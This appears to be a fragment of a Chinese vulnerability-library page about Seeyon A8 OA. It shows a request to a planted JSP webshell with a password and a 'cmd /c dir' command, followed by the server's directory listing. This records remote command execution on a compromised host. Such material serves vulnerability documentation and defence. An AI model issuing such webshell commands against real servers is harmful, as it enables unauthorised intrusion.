 不安全 /seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+dir
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
驱动器 D 中的卷是 新加卷
卷的序列号是 6055-82EE
D:\Seeyon\A8\ApacheJetspeed\bin 的目录
2020-07-05 12:52
.
2020-07-05 12:52
..
2020-02-25 13:39 21 .bash_history
2020-02-15 21:53 93,184 1.exe
2018-09-18 06:52 34,422 bootstrap.jar
2018-09-18 06:52 1,686 catalina-tasks.xml
2018-09-18 06:52 15,155 catalina.bat
2018-09-18 06:52 22,519 catalina.sh
2020-06-23 17:44 557 catalina_custom.bat
2018-09-18 06:54 72 chdirPath.bat
2020-05-28 15:48
CheckTrojan_20190726
2020-05-22 14:02 3,456,570 CheckTrojan_20190726.zip
2018-09-18 06:52 204,944 commons-daemon-native.tar.gz
2018-09-18 06:52 24,283 commons-daemon.jar
2018-09-18 06:52 2,040 configtest.bat
2018-09-18 06:52 1,922 configtest.sh
2018-09-18 06:52 1,278 cpappend.bat
2018-09-18 06:52 154,624 crimsistNab.dll
2018-09-18 06:52 176,128 crimsistNab64.dll
2018-09-18 06:52 91,648 crimsistNd32.dll
2018-09-18 06:52 94,720 crimsistNd64.dll
2018-09-18 06:52 7,888 daemon.sh
2018-09-18 06:52 2,091 digest.bat
2018-09-18 06:52 1,965 digest.sh
2018-09-18 06:52 148,480 Dongle_java.dll
2018-09-18 06:52 40,960 JNITools_32.dll
2018-09-18 06:52 10,752 JNITools_64.dll
2018-09-18 06:52 8,851 libcrimsistNab.so
2018-09-18 06:52 11,818 libcrimsistNab64.so
2018-09-18 06:52 41,443 libcrimsistNd32.so
2018-09-18 06:52 45,236 libcrimsistNd64.so
2020-02-25 14:22 480,768 OA.exe
2019-07-10 14:47 316 ping.js
2018-09-18 06:54 4,351 RegSeeyonservice.bat
2018-09-18 06:52 101,376 RY3Java.dll
2018-09-18 06:52 4,152,320 sapjco3.dll
2018-09-18 06:52 5,062 service.bat
2018-09-18 06:52 3,430 setclasspath.bat
2018-09-18 06:52 3,547 setclasspath.sh
PeiQi 文库